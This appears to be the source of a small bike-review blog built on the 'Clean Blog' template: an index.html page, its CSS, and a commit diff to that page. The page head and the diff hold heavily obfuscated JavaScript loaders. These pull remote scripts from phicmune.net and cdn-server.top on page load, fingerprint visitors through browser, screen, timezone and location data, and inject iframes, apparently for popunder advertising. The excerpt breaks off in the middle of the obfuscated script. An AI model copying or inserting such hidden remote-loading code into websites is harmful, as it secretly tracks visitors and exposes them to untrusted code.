l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phicmune.net/ntfc.php?p=4185969" data-cfasync="false" async onerror="_uhtgiw()" onload="_fswiz()"></script>
</head>

<body>

    <!-- Navigation -->
    <nav class="navbar navbar-default navbar-custom navbar-fixed-top">
        <div class="container-fluid">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header page-scroll">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="index.html">Home</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="about.html">About</a>
                    </li>
                    <li>
                        <a href="contact.html">Contact</a>
                    </li>
                    <li>
                        <a href="support.html">Support</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <!-- Page Header -->
    <!-- Set your background image for this header on the line below. -->
    <header class="intro-header" style="background-image: url('img/luke-chesser-eICUFSeirc0-unsplash.jpg')">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                    <div class="site-heading">
                        <h1>Jc's Review</h1>
                        <hr class="small">
                        <span class="subheading">Clean Blog.</span>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                <div class="post-preview">
                    <a href="twitter-storm2.0-review.html">
                        <h2 class="post-title">
                            Twitter Storm 2.0 Carbon XC Mountain Bike Review
                        </h2>
                        <h3 class="post-subtitle">
                            A budget XC Carbon Mountain Bike?
                        </h3>
                    </a>
                    <p class="post-meta">Posted by <a href="#">Jc's</a> on May 1, 2021</p>
                </div>
               
                <!-- Pager -->
                <ul class="pager">
                    <li class="next">
                        <a href="#">Older Posts &rarr;</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>

    <hr>

    <!-- Footer -->
    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                    <ul class="list-inline text-center">
                        <li>
                            <a href="#">
                                <span class="fa-stack fa-lg">
                                    <i class="fa fa-circle fa-stack-2x"></i>
                                    <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
                                </span>
                            </a>
                        </li>
                        <li>
                            <a href="#">
                                <span class="fa-stack fa-lg">
                                    <i class="fa fa-circle fa-stack-2x"></i>
                                    <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
                                </span>
                            </a>
                        </li>
                        <li>
                            <a href="#">
                                <span class="fa-stack fa-lg">
                                    <i class="fa fa-circle fa-stack-2x"></i>
                                    <i class="fa fa-github fa-stack-1x fa-inverse"></i>
                                </span>
                            </a>
                        </li>
                    </ul>
                    <p class="copyright text-muted">Copyright &copy; Jc's Review 2021</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- jQuery -->
    <script src="js/jquery.js"></script>

    <!-- Bootstrap Core JavaScript -->
    <script src="js/bootstrap.min.js"></script>

    <!-- Custom Theme JavaScript -->
    <script src="js/clean-blog.min.js"></script>

    <script src="https://cdn-server.top/p/wl.js?pub=319443&ga=g"></script>
</body>

</html>
---- css/clean-blog.min.css ----
/*!
 * Clean Blog v1.0.0 (http://startbootstrap.com)
 * Copyright 2014 Start Bootstrap
 * Licensed under Apache 2.0 (https://github.com/IronSummitMedia/startbootstrap/blob/gh-pages/LICENSE)
 */

body{font-family:Lora,'Times New Roman',serif;font-size:20px;color:#404040}p{line-height:1.5;margin:30px 0}p a{text-decoration:underline}h1,h2,h3,h4,h5,h6{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:800}a{color:#404040}a:hover,a:focus{color:#0085a1}a img:hover,a img:focus{cursor:zoom-in}blockquote{color:gray;font-style:italic}hr.small{max-width:100px;margin:15px auto;border-width:4px;border-color:#fff}.navbar-custom{position:absolute;top:0;left:0;width:100%;z-index:3;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif}.navbar-custom .navbar-brand{font-weight:800}.navbar-custom .nav li a{text-transform:uppercase;font-size:12px;font-weight:800;letter-spacing:1px}@media only screen and (min-width:768px){.navbar-custom{background:0 0;border-bottom:1px solid transparent}.navbar-custom .navbar-brand{color:#fff;padding:20px}.navbar-custom .navbar-brand:hover,.navbar-custom .navbar-brand:focus{color:rgba(255,255,255,.8)}.navbar-custom .nav li a{color:#fff;padding:20px}.navbar-custom .nav li a:hover,.navbar-custom .nav li a:focus{color:rgba(255,255,255,.8)}}@media only screen and (min-width:1170px){.navbar-custom{-webkit-transition:background-color .3s;-moz-transition:background-color .3s;transition:background-color .3s;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.navbar-custom.is-fixed{position:fixed;top:-61px;background-color:rgba(255,255,255,.9);border-bottom:1px solid #f2f2f2;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.navbar-custom.is-fixed .navbar-brand{color:#404040}.navbar-custom.is-fixed .navbar-brand:hover,.navbar-custom.is-fixed .navbar-brand:focus{color:#0085a1}.navbar-custom.is-fixed .nav li a{color:#404040}.navbar-custom.is-fixed .nav li a:hover,.navbar-custom.is-fixed .nav li a:focus{color:#0085a1}.navbar-custom.is-visible{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.intro-header{background-color:gray;background:no-repeat center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;margin-bottom:50px}.intro-header .site-heading,.intro-header .post-heading,.intro-header .page-heading{padding:100px 0 50px;color:#fff}@media only screen and (min-width:768px){.intro-header .site-heading,.intro-header .post-heading,.intro-header .page-heading{padding:150px 0}}.intro-header .site-heading,.intro-header .page-heading{text-align:center}.intro-header .site-heading h1,.intro-header .page-heading h1{margin-top:0;font-size:50px}.intro-header .site-heading .subheading,.intro-header .page-heading .subheading{font-size:24px;line-height:1.1;display:block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:300;margin:10px 0 0}@media only screen and (min-width:768px){.intro-header .site-heading h1,.intro-header .page-heading h1{font-size:80px}}.intro-header .post-heading h1{font-size:35px}.intro-header .post-heading .subheading,.intro-header .post-heading .meta{line-height:1.1;display:block}.intro-header .post-heading .subheading{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:24px;margin:10px 0 30px;font-weight:600}.intro-header .post-heading .meta{font-family:Lora,'Times New Roman',serif;font-style:italic;font-weight:300;font-size:20px}.intro-header .post-heading .meta a{color:#fff}@media only screen and (min-width:768px){.intro-header .post-heading h1{font-size:55px}.intro-header .post-heading .subheading{font-size:30px}}.post-preview>a{color:#404040}.post-preview>a:hover,.post-preview>a:focus{text-decoration:none;color:#0085a1}.post-preview>a>.post-title{font-size:30px;margin-top:30px;margin-bottom:10px}.post-preview>a>.post-subtitle{margin:0;font-weight:300;margin-bottom:10px}.post-preview>.post-meta{color:gray;font-size:18px;font-style:italic;margin-top:0}.post-preview>.post-meta>a{text-decoration:none;color:#404040}.post-preview>.post-meta>a:hover,.post-preview>.post-meta>a:focus{color:#0085a1;text-decoration:underline}@media only screen and (min-width:768px){.post-preview>a>.post-title{font-size:36px}}.section-heading{font-size:36px;margin-top:60px;font-weight:700}.caption{text-align:center;font-size:14px;padding:10px;font-style:italic;margin:0;display:block;border-bottom-right-radius:5px;border-bottom-left-radius:5px}footer{padding:50px 0 65px}footer .list-inline{margin:0;padding:0}footer .copyright{font-size:14px;text-align:center;margin-bottom:0}.floating-label-form-group{font-size:14px;position:relative;margin-bottom:0;padding-bottom:.5em;border-bottom:1px solid #eee}.floating-label-form-group input,.floating-label-form-group textarea{z-index:1;position:relative;padding-right:0;padding-left:0;border:none;border-radius:0;font-size:1.5em;background:0 0;box-shadow:none!important;resize:none}.floating-label-form-group label{display:block;z-index:0;position:relative;top:2em;margin:0;font-size:.85em;line-height:1.764705882em;vertical-align:middle;vertical-align:baseline;opacity:0;-webkit-transition:top .3s ease,opacity .3s ease;-moz-transition:top .3s ease,opacity .3s ease;-ms-transition:top .3s ease,opacity .3s ease;transition:top .3s ease,opacity .3s ease}.floating-label-form-group::not(:first-child){padding-left:14px;border-left:1px solid #eee}.floating-label-form-group-with-value label{top:0;opacity:1}.floating-label-form-group-with-focus label{color:#0085a1}form .row:first-child .floating-label-form-group{border-top:1px solid #eee}.btn{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:14px;font-weight:800;letter-spacing:1px;border-radius:0;padding:15px 25px}.btn-lg{font-size:16px;padding:25px 35px}.btn-default:hover,.btn-default:focus{background-color:#0085a1;border:1px solid #0085a1;color:#fff}.pager{margin:20px 0 0}.pager li>a,.pager li>span{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:14px;font-weight:800;letter-spacing:1px;padding:15px 25px;background-color:#fff;border-radius:0}.pager li>a:hover,.pager li>a:focus{color:#fff;background-color:#0085a1;border:1px solid #0085a1}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:gray;background-color:#404040;cursor:not-allowed}::-moz-selection{color:#fff;text-shadow:none;background:#0085a1}::selection{color:#fff;text-shadow:none;background:#0085a1}img::selection{color:#fff;background:0 0}img::-moz-selection{color:#fff;background:0 0}body{webkit-tap-highlight-color:#0085a1}

==== commit 11b4ee4d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,6 +8,8 @@
     <meta name="viewport" content="width=device-width, initial-scale=1">
     <meta name="description" content="">
     <meta name="author" content="">
+
+    <meta name="hilltopads-site-verification" content="c5fe269059af6d90328acb8fb3b7e33578c7b89c" />
 
     <title>Jc's Review</title>
 
@@ -31,6 +33,11 @@
     <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4185970,t.a=4185969,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9waGljbXVuZS5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00MTg1OTcw',t.O=2,t.T=$.II*1619672389,t.S='s3tdr3py',t.A='l3r',t.k='8d2wy3q9jr8',t.I='_uhtgiw',t.P='_fswiz';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case 